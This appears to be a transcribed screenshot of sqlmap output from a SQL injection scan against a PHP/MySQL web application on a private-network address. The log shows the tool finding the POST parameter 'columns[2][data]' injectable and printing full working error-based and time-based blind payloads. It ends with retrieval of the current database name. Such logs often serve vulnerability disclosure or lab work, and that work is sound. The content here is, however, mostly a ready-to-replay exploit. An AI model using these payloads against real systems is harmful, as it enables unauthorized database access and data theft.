 管理员: C:\Windows\System32
[23:50:01] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (BENCHMARK - comment)'
[23:50:01] [INFO] testing 'MySQL > 5.0.12 AND time-based blind (heavy query - comment)'
[23:50:01] [INFO] testing 'MySQL < 5.0.12 OR time-based blind (BENCHMARK - comment)'
[23:50:01] [INFO] testing 'MySQL > 5.0.12 OR time-based blind (heavy query - comment)'
[23:50:01] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind'
[23:50:01] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (comment)'
[23:50:01] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (query SLEEP)'
[23:50:01] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (query SLEEP - comment)'
[23:50:01] [INFO] testing 'MySQL AND time-based blind (ELT)'
[23:50:01] [INFO] testing 'MySQL OR time-based blind (ELT)'
[23:50:01] [INFO] testing 'MySQL AND time-based blind (ELT - comment)'
[23:50:01] [INFO] testing 'MySQL OR time-based blind (ELT - comment)'
[23:50:01] [INFO] testing 'MySQL >= 5.1 time-based blind (heavy query) - PROCEDURE ANALYSE (EXTRACTVALUE)'
[23:50:01] [INFO] testing 'MySQL >= 5.1 time-based blind (heavy query - comment) - PROCEDURE ANALYSE (EXTRACTVALUE)'
[23:50:01] [INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace'
[23:50:01] [INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)'
[23:50:11] [INFO] POST parameter 'columns[2][data]' appears to be 'MySQL >= 5.0.12 time-based blind - Parameter replace
(substraction)' injectable
[23:50:11] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:50:11] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[23:50:11] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[23:50:11] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[23:50:11] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[23:50:12] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[23:50:12] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[23:50:12] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[23:50:12] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[23:50:13] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[23:50:13] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[23:50:13] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
POST parameter 'columns[2][data]' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 25223 HTTP(s) requests:
---
Parameter: columns[2][data] (POST)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
    Payload: draw=3&start=20&length=10&order[0][column]=2&order[0][dir]=desc&columns[0][data]=id&columns[0][searchable]=
true&columns[0][orderable]=true&columns[1][data]=name&columns[1][searchable]=true&columns[1][orderable]=true&columns[2][
data]=(SELECT 5456 FROM(SELECT COUNT(*),CONCAT(0x7171767171,(SELECT (ELT(5456=5456,1))),0x71766b7a71,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)&columns[2][searchable]=false&columns[2][orderable]=true&search[value]=john
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: draw=3&start=20&length=10&order[0][column]=2&order[0][dir]=desc&columns[0][data]=id&columns[0][searchable]=
true&columns[0][orderable]=true&columns[1][data]=name&columns[1][searchable]=true&columns[1][orderable]=true&columns[2][
data]=(SELECT 1013 FROM (SELECT(SLEEP(5)))Aokz)&columns[2][searchable]=false&columns[2][orderable]=true&search[value]=jo
hn
---
[23:50:14] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.12, Apache 2.4.58
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[23:50:14] [INFO] fetching current database
[23:50:14] [INFO] retrieved: 'ample'
current database: 'ample'
[23:50:14] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[23:50:14] [WARNING] your sqlmap version is outdated
[*] ending @ 23:50:14 /2025-03-03/